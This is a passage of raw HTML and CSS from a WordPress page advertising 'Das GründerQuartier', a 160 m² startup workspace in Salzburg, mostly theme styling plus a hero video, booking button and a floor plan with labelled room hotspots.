rgba(242,243,245,0.7);--wp--preset--color--awb-color-custom-15: rgba(225,7,7,1);--wp--preset--color--awb-color-custom-16: rgba(191,191,191,1);--wp--preset--color--awb-color-custom-17: rgba(116,116,116,1);--wp--preset--color--awb-color-custom-18: rgba(242,243,245,0.8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:696f721c25742*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
</head>

<body class="wp-singular page-template page-template-100-width page-template-100-width-php page page-id-4386 wp-theme-Avada wp-child-theme-Avada-Child-Theme fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-no avada-image-rollover-yes avada-image-rollover-direction-top fusion-has-button-gradient fusion-body ltr fusion-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-framed avada-has-zero-margin-offset-top avada-has-header-hidden mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v6 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-large avada-header-shadow-yes avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-header-100-width avada-has-pagetitle-bg-full avada-has-pagetitle-bg-parallax avada-has-100-footer avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-header-border-color-full-transparent avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="4386">
		<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
										
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			
						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">
<section id="content" class="full-width">
					<div id="post-4386" class="post-4386 page type-page status-publish hentry">
			<span class="entry-title rich-snippet-hidden">GRÜNDERQUARTIER</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.bws-invest.com/author/wpadmin/" title="Beiträge von BWS.INVEST" rel="author">BWS.INVEST</a></span></span><span class="updated rich-snippet-hidden">2023-05-08T09:55:47+02:00</span>						<div class="post-content">
				<div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container video-background nonhundred-percent-fullwidth hundred-percent-height hundred-percent-height-center-content non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top-small:0px;--awb-padding-bottom-small:0px;--awb-background-color:#0069b3;--awb-flex-wrap:wrap;" ><div class="fullwidth-video"><video preload="auto" autoplay playsinline loop muted><source src="https://www.bws-invest.com/wp-content/uploads/2021/12/Gruendervilla-03.mp4" type="video/mp4"></video></div><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-align-content-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:1216.8;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-margin-top:60px;--awb-margin-left:50px;--awb-margin-top-small:30px;--awb-margin-left-small:0px;--awb-max-width:200px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none fusion-animated" data-animationType="fadeInLeft" data-animationDuration="2.0" data-animationOffset="top-into-view"><a class="fusion-no-lightbox" href="https://www.bws-invest.com/" target="_self" aria-label="BWS-I-WHITE-01"><img fetchpriority="high" decoding="async" width="2134" height="500" src="https://www.bws-invest.com/wp-content/uploads/2021/11/BWS-I-WHITE-01.png" alt class="img-responsive wp-image-4106" srcset="https://www.bws-invest.com/wp-content/uploads/2021/11/BWS-I-WHITE-01-200x47.png 200w, https://www.bws-invest.com/wp-content/uploads/2021/11/BWS-I-WHITE-01-400x94.png 400w, https://www.bws-invest.com/wp-content/uploads/2021/11/BWS-I-WHITE-01-600x141.png 600w, https://www.bws-invest.com/wp-content/uploads/2021/11/BWS-I-WHITE-01-800x187.png 800w, https://www.bws-invest.com/wp-content/uploads/2021/11/BWS-I-WHITE-01-1200x281.png 1200w, https://www.bws-invest.com/wp-content/uploads/2021/11/BWS-I-WHITE-01.png 2134w" sizes="(max-width: 640px) 100vw, 1200px" /></a></span></div><div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-text fusion-title-size-one" style="--awb-text-color:#ffffff;--awb-margin-top:20px;--awb-margin-left:53px;--awb-font-size:80px;"><h1 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:80;line-height:1.0;">Das GründerQuartier</h1></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:70px;--awb-padding-right:15%;--awb-padding-bottom:0px;--awb-padding-left:15%;--awb-padding-right-medium:3%;--awb-padding-left-medium:3%;--awb-padding-top-small:40px;--awb-padding-right-small:50px;--awb-padding-left-small:50px;--awb-margin-bottom-small:0px;--awb-background-color:#333333;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:1216.8;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-margin-top-small:0px;--awb-spacing-right-small:1.92%;--awb-margin-bottom-small:0px;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-2 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-one" style="--awb-text-color:#ffffff;--awb-margin-bottom:40px;--awb-font-size:40px;"><h1 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:40;line-height:1.3;"><p>ENTREPENEURSHIP<br />
auf 160 m² im Herzen Salzburgs<br />
für 15 aktive Gründerteams</p></h1></div><div style="text-align:center;"><a class="fusion-button button-flat button-xlarge button-custom fusion-button-default button-1 fusion-button-default-span fusion-no-small-visibility" style="--button_accent_color:#ffffff;--button_border_color:#ffffff;--button_accent_hover_color:#ffffff;--button_border_hover_color:#ffffff;--button_border_width-top:2px;--button_border_width-right:2px;--button_border_width-bottom:2px;--button_border_width-left:2px;--button_gradient_top_color:rgba(255,255,255,0.1);--button_gradient_bottom_color:rgba(255,255,255,0.1);--button_gradient_top_color_hover:rgba(255,255,255,0.25);--button_gradient_bottom_color_hover:rgba(255,255,255,0.25);--button_typography-font-family:&quot;Roboto&quot;;--button_typography-font-style:normal;--button_typography-font-weight:700;--button_margin-bottom:15px;" target="_self" href="https://www.bws-invest.com/booking/"><i class="fa-arrow-alt-circle-right fas awb-button__icon awb-button__icon--default button-icon-left" aria-hidden="true"></i><span class="fusion-button-text awb-button__text awb-button__text--default">Details &amp; Booking</span></a></div><div class="awb-image-hotspots awb-image-hotspots-1 fusion-no-small-visibility"><div class="awb-image-hotspots-wrapper"><img decoding="async" src="https://www.bws-invest.com/wp-content/uploads/2021/12/Plan_4B4B-02.png" alt="Plan_4B+4B-02" width="2000" height="1587" title="Plan_4B+4B-02" class="awb-image-hotspots-image wp-image-4352" srcset="https://www.bws-invest.com/wp-content/uploads/2021/12/Plan_4B4B-02-200x159.png 200w, https://www.bws-invest.com/wp-content/uploads/2021/12/Plan_4B4B-02-300x238.png 300w, https://www.bws-invest.com/wp-content/uploads/2021/12/Plan_4B4B-02-400x317.png 400w, https://www.bws-invest.com/wp-content/uploads/2021/12/Plan_4B4B-02-600x476.png 600w, https://www.bws-invest.com/wp-content/uploads/2021/12/Plan_4B4B-02-768x609.png 768w, https://www.bws-invest.com/wp-content/uploads/2021/12/Plan_4B4B-02-800x635.png 800w, https://www.bws-invest.com/wp-content/uploads/2021/12/Plan_4B4B-02-1024x813.png 1024w, https://www.bws-invest.com/wp-content/uploads/2021/12/Plan_4B4B-02-1200x952.png 1200w, https://www.bws-invest.com/wp-content/uploads/2021/12/Plan_4B4B-02-1536x1219.png 1536w, https://www.bws-invest.com/wp-content/uploads/2021/12/Plan_4B4B-02.png 2000w" sizes="(max-width: 2000px) 100vw, 2000px"/><a style="--awb-font-size:50px;--awb-hotspot-text-color:var(--awb-color5);--awb-hotspot-background-color:rgba(68,68,68,0);--awb-hotspot-hover-text-color:var(--awb-color1);--awb-pos-x:39.7%;--awb-pos-y:70.6%;" class="awb-image-hotspots-hotspot awb-image-hotspots-hotspot-1" role="button" tabindex="0" data-awb-toggle-image-hotspot-popover="true" data-title="The Snooze - 16qm" data-trigger="hover focus" data-placement="auto"><i class="fa-bullseye fas"></i> </a><a style="--awb-font-size:50px;--awb-hotspot-text-color:var(--awb-color5);--awb-hotspot-background-color:rgba(68,68,68,0);--awb-hotspot-hover-text-color:var(--awb-color1);--awb-pos-x:17.9%;--awb-pos-y:60.9%;" class="awb-image-hotspots-hotspot awb-image-hotspots-hotspot-2" role="button" tabindex="0" data-awb-toggle-image-hotspot-popover="true" data-title="The TimeOut - 28qm" data-trigger="hover focus" data-placement="auto"><i class="fa-bullseye fas"></i> </a><a style="--awb-font-size:50px;--awb-hotspot-text-color:var(--awb-color5);--awb-hotspot-background-color:rgba(68,68,68,0);--awb-hotspot-hover-text-color:var(--awb-color1);--awb-pos-x:17.0%;--awb-pos-y:20.7%;" class="awb-image-hotspots-hotspot awb-image-hotspots-hotspot-3" role="button" tabindex="0" data-awb-toggle-image-hotspot-popover="true" data-title="The FoodLab - 16qm" data-trigger="hover focus" data-placement="auto"><i class="fa-bullseye fas"></i> </a><a style="--awb-font-size:50px;--awb-hotspot-text-color:var(--awb-color5);--awb-hotspot-background-color:rgba(68,68,68,0);--awb-hotspot-hover-text-color:var(--awb-color1);--awb-pos-x:70.4%;--awb-pos-y:69.7%;" class="awb-image-hotspots-hotspot awb-image-hotspots-hotspot-4" role="button" tabindex="0" data-awb-toggle-image-hotspot-popover="true" data-title="The Creator - 34qm" data-trigger="hover focus" data-placement="auto"><i class="fa-bullseye fas"></i> </a><a style="--awb-font-size:50px;--awb-hotspot-text-color:var(--awb-color5);--awb-hotspot-background-color:rgba(68,68,68,0);--awb-hotspot-hover-text-color:var(--awb-color1);--awb-pos-x:75.7%;--awb-pos-y:38.2%;" class="awb-image-hotspots-hotspot awb-image-hotspots-hotspot-5" role="button" tabindex="0" data-awb-toggle-image-hotspot-popover="true" data-title="The Conference - 20qm" data-trigger="hover focus" data-placement="auto"><i class="fa-bullseye fas"></i> </a><a style="--awb-font-size:50px;--awb-hotspot-text-color:var(--awb-color5);--awb-hotspot-background-color:rgba(68,68,68,0);--awb-hotspot-hover-text-color:var(--awb-color1);--awb-pos-x:75.8%;--awb-pos-y:13.9%;" class="awb-image-hotspots-hotspot awb-image-hotspots-hotspot-6" role="button" tabindex="0" data-awb-toggle-image-hotspot-popover="true" data-title="The Base - 20qm" data-trigger="hover focus" data-placement="auto"><i class="fa-bullseye fas"></i> </a><a style="--awb-font-size:50px;--awb-hotspot-text-color:var(--awb-color5);--awb-hotspot-background-color:rgba(68,68,68,0);--awb-hotspot-hover-text-color:var(--awb-color1);--awb-pos-x:45.7%;--awb-pos-y:53.0%;" class="awb-image-hotspots-hotspot awb-image-hotspots-hotspot-7" role="button" tabindex="0" data-awb-toggle-image-hotspot-popover="true" data-title="The Silence - 3qm" data-trigger="hover focus" data-placement="auto"><i class="fa-bullseye fas"></i> </a><a style="--awb-font-size:20px;--awb-hotspot-text-color:var(--awb-color5);--awb-hotspot-background-color:rgba(68,68,68,0);--awb-hotspot-hover-text-color:var(--awb-color1);--awb-pos-x:29.1%;--awb-pos-y:23.6%;" class="awb-image-hotspots-hotspot awb-image-hotspots-hotspot-8" role="button" tabindex="0" data-awb-toggle-image-hotspot-popover="true" data-title="WC" data-trigger="hover focus" data-placement="auto"><i class="fa-bullseye fas"></i> </a><a style="--awb-font-size:20px;--awb-hotspot-text-color:var(--awb-color5);--awb-hotspot-background-color:rgba(68,68,68,0);--awb-hotspot-hover-text-color:var(--awb-color1);--awb-pos-x:35.4%;--awb-pos-y:38.6%;" class="awb-image-hotspots-hotspot awb-image-hotspots-hotspot-9" role="button" tabindex="0" data-awb-toggle-image-hotspot-popover="true" data-title="Bad" data-trigger="hover focus" data-placement="auto"><i class="fa-bullseye fas"></i> </a><a style="--awb-font-size:20px;--awb-hotspot-text-color:var(--awb-color5);--awb-hotspot-background-color:rgba(68,68,68,0);--awb-hotspot-hover-text-color:var(--awb-color1);--awb-pos-x:46.1%;--awb-pos-y:40.1%;" class="awb-image-hotspots-hotspot awb-image-hotspots-hotspot-10" role="button" tabindex="0" data-awb-toggle-image-hotspot-popover="true" data-title="Bad/WC" data-trigger="hover focus" data-placement="auto"><i class="fa-bullseye fas"></i> </a><a style="--awb-font-size:20px;--awb-hotspot-text-color:var(--awb-color5);--awb-hotspot-background-color:rgba(68,68,68,0);--awb-hotspot-hover-text-color:var(--awb-color1);--awb-pos-x:57.8%;--awb-pos-y:28.4%;" class="awb-image-hotspots-hotspot awb-image-hotspots-hotspot-11" role="button" tabindex="0" data-awb-toggle-image-hotspot-popover="true" data-title="Vorraum" data-trigger="hover focus" data-placement="auto"><i class="fa-bullseye fas"></i> </a><a style="--awb-font-size:20px;--awb-hotspot-text-color:var(--awb-color5);--awb-hotspot-background-color:rgba(68,68,68,0);--awb-hotspot-hover-text-color:var(--awb-color1);--awb-pos-x:39.3%;--awb-pos-y:10.3%;" class="awb-image-hotspots-hotspot awb-image-hotspots-hotspot-12" role="button" tabindex="0" data-awb-toggle-image-hotspot-popover="true" data-title="Vorraum" data-trigger="hover focus" data-placement="auto"><i class="fa-bullseye fas"></i> </a><a style="--awb-font-size:20px;--awb-hotspot-text-color:var(--awb-color5);--awb-hotspot-background-color:rgba(68,68,68,0);--awb-hotspot-hover-text-color:var(--awb-color1);--awb-pos-x:43.1%;--awb-pos-y:24.4%;" class="awb-image-hotspots-hotspot awb-image-hotspots-hotspot-13" role="button" tabindex="0" data-awb-toggle-image-hotspot-popover="true" data-title="Lichthof" data-trigger="hover focus" data-placement="auto"><i 